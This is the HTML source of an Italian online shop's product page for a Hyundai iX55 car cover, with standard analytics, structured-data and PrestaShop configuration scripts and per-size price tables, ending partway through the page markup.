

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stilistauto.it/171-telo-copriauto/415-hyundai/3258-ix55
body_size: 64010
content:
<!doctype html>
<html lang="it-IT">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Telo copriauto HYUNDAI iX55</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Telo copriauto","id":"8-1005","reference":"","price":"79.29","category":"Telo copriauto","variant":"Taglia 9, Uso in interni","price_tax_exc":"64.99"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX88RP8');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Copertura protettiva per HYUNDAI iX55 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.stilistauto.it/171-telo-copriauto/415-hyundai/3258-ix55">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Stilistauto",
    "url" : "https://www.stilistauto.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.stilistauto.it/img/logo-16518220933.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.stilistauto.it/",
      "name": "Stilistauto"
    },
    "name": "Telo copriauto HYUNDAI iX55",
    "url":  "https://www.stilistauto.it/171-telo-copriauto/415-hyundai/3258-ix55"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.stilistauto.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Telo copriauto",
            "item": "https://www.stilistauto.it/171-telo-copriauto"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Telo copriauto HYUNDAI",
            "item": "https://www.stilistauto.it/171-telo-copriauto/415-hyundai"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Telo copriauto HYUNDAI iX55",
            "item": "https://www.stilistauto.it/171-telo-copriauto/415-hyundai/3258-ix55"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Telo copriauto",
    "description": "Copertura protettiva per HYUNDAI iX55 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA",
    "category": "Telo copriauto",
    "image" :"https://www.stilistauto.it/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Stilistauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Telo copriauto",
      "price": "79.29",
      "url": "https://www.stilistauto.it/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=1005&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/94-baches-taglia_9/98-finition_bache-uso_in_interni",
      "priceValidUntil": "2026-01-29",
              "image": ["https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.stilistauto.it/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.stilistauto.it/246-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Stilistauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Telo copriauto HYUNDAI iX55" />
        <meta property="og:description" content="Copertura protettiva per HYUNDAI iX55 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA" />
        <meta property="og:url" content="https://www.stilistauto.it/171-telo-copriauto/415-hyundai/3258-ix55" />
        <meta property="og:site_name" content="Stilistauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">



      <link rel="stylesheet" href="https://www.stilistauto.it/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"Telo copriauto HYUNDAI iX55","description":"Copertura protettiva per HYUNDAI iX55 \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Telo copriauto":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Stilistauto","logo":"https:\/\/www.stilistauto.it\/img\/logo-16518220933.jpg","stores_icon":"https:\/\/www.stilistauto.it\/img\/logo_stores.png","favicon":"https:\/\/www.stilistauto.it\/img\/favicon-3.ico"},"urls":{"base_url":"https:\/\/www.stilistauto.it\/","current_url":"https:\/\/www.stilistauto.it\/171-telo-copriauto\/415-hyundai\/3258-ix55","shop_domain_url":"https:\/\/www.stilistauto.it","img_ps_url":"https:\/\/www.stilistauto.it\/img\/","img_cat_url":"https:\/\/www.stilistauto.it\/img\/c\/","img_lang_url":"https:\/\/www.stilistauto.it\/img\/l\/","img_prod_url":"https:\/\/www.stilistauto.it\/img\/p\/","img_manu_url":"https:\/\/www.stilistauto.it\/img\/m\/","img_sup_url":"https:\/\/www.stilistauto.it\/img\/su\/","img_ship_url":"https:\/\/www.stilistauto.it\/img\/s\/","img_store_url":"https:\/\/www.stilistauto.it\/img\/st\/","img_col_url":"https:\/\/www.stilistauto.it\/img\/co\/","img_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.stilistauto.it\/upload\/","pages":{"address":"https:\/\/www.stilistauto.it\/indirizzo","addresses":"https:\/\/www.stilistauto.it\/indirizzi","authentication":"https:\/\/www.stilistauto.it\/login","cart":"https:\/\/www.stilistauto.it\/panier","category":"https:\/\/www.stilistauto.it\/index.php?controller=category","cms":"https:\/\/www.stilistauto.it\/index.php?controller=cms","contact":"https:\/\/www.stilistauto.it\/contattaci","discount":"https:\/\/www.stilistauto.it\/buoni-sconto","guest_tracking":"https:\/\/www.stilistauto.it\/tracciatura-ospite","history":"https:\/\/www.stilistauto.it\/cronologia-ordini","identity":"https:\/\/www.stilistauto.it\/dati-personali","index":"https:\/\/www.stilistauto.it\/","my_account":"https:\/\/www.stilistauto.it\/account","order_confirmation":"https:\/\/www.stilistauto.it\/conferma-ordine","order_detail":"https:\/\/www.stilistauto.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.stilistauto.it\/segui-ordine","order":"https:\/\/www.stilistauto.it\/ordine","order_return":"https:\/\/www.stilistauto.it\/index.php?controller=order-return","order_slip":"https:\/\/www.stilistauto.it\/buono-ordine","pagenotfound":"https:\/\/www.stilistauto.it\/pagina-non-trovata","password":"https:\/\/www.stilistauto.it\/recupero-password","pdf_invoice":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.stilistauto.it\/offerte","product":"https:\/\/www.stilistauto.it\/index.php?controller=product","search":"https:\/\/www.stilistauto.it\/ricerca","sitemap":"https:\/\/www.stilistauto.it\/Mappa del sito","stores":"https:\/\/www.stilistauto.it\/negozi","supplier":"https:\/\/www.stilistauto.it\/fornitori","register":"https:\/\/www.stilistauto.it\/login?create_account=1","order_login":"https:\/\/www.stilistauto.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.stilistauto.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.stilistauto.it\/"},{"title":"Telo copriauto","url":"https:\/\/www.stilistauto.it\/171-telo-copriauto"},{"title":"Telo copriauto HYUNDAI","url":"https:\/\/www.stilistauto.it\/171-telo-copriauto\/415-hyundai"},{"title":"Telo copriauto HYUNDAI iX55","url":"https:\/\/www.stilistauto.it\/171-telo-copriauto\/415-hyundai\/3258-ix55"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768373988,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,p24&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="64.994605">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="79.29">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-telo-copriauto product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX88RP8&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.it/opinioni-stilistautoit.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Consegna gratuita su tutto il sito

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Fino al 40% di sconto su tutto il sito!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% a partire da 3 articoli nel carrello

			
					</span>
			<span class="scrolling_banner" style="display: none">
			CONSEGNA GRATUITA su tutto il sito!

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.stilistauto.it/">
                            <picture>
                                <img src="https://www.stilistauto.it/img/logo-16518220933.jpg"
                                    alt="Stilistauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Coprisedili auto
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-coprisedili-auto">Coprisedili auto</a></li>
<li><a href="/12-coprisedili-per-veicoli-commerciali">Coprisedili per commerciali</a></li>
<li><a href="/870-coprisedili-per-van-e-furgoni">Coprisedili per van e furgoni</a></li>
<li><a href="/861-coprisedili-per-camper">Coprisedili per camper</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tappetini
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-tappetini-auto">Tappetini auto</a></li>
<li><a href="/11-tappetini-per-veicoli-commerciali">Tappetini per commerciali</a></li>
<li><a href="/871-tappetini-per-furgoni-e-van">Tappetini per van e furgoni</a></li>
<li><a href="/864-tappetini-per-camper">Tappetini per camper</a></li>
<li><a href="/865-tappetini-per-il-corridoio-del-camper">Tappetini per il corridoio del camper</a></li>
<li><a href="/866-tappetini-per-camion">Tappetini per camion</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-tappetini-per-baule"
                            title="Tappetini per baule">
                                            
                        Tappetini per baule
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-telo-copriauto"
                            title="Telo copriauto">
                                            
                        Telo copriauto
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-calze-da-neve"
                            title="Calze da neve">
                                            
                        Calze da neve
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/it-it" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aiuto</span>
                            </a>
                        
                         
    <a href="https://www.stilistauto.it/account" class="text-center xl:px-3 group link link-ui-gray-800" title="Accedi al tuo account cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.stilistauto.it/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrello</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Il tuo carrello è vuoto!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"91,49\u00a0\u20ac","sale_price_displayed":"64,04\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"152,49\u00a0\u20ac","sale_price_displayed":"106,74\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"101,66\u00a0\u20ac","sale_price_displayed":"71,16\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"157,57\u00a0\u20ac","sale_price_displayed":"110,30\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"111,82\u00a0\u20ac","sale_price_displayed":"78,28\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"172,83\u00a0\u20ac","sale_price_displayed":"120,98\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"111,82\u00a0\u20ac","sale_price_displayed":"78,28\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"182,99\u00a0\u20ac","sale_price_displayed":"128,09\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"111,82\u00a0\u20ac","sale_price_displayed":"78,28\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"182,99\u00a0\u20ac","sale_price_displayed":"128,09\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"111,82\u00a0\u20ac","sale_price_displayed":"78,28\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"182,99\u00a0\u20ac","sale_price_displayed":"128,09\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"121,99\u00a0\u20ac","sale_price_displayed":"85,39\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"182,99\u00a0\u20ac","sale_price_displayed":"128,09\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"121,99\u00a0\u20ac","sale_price_displayed":"85,39\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"193,16\u00a0\u20ac","sale_price_displayed":"135,21\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"121,99\u00a0\u20ac","sale_price_displayed":"79,29\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"121,99\u00a0\u20ac","sale_price_displayed":"79,29\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"130,12\u00a0\u20ac","sale_price_displayed":"91,09\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"203,33\u00a0\u20ac","sale_price_displayed":"142,33\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
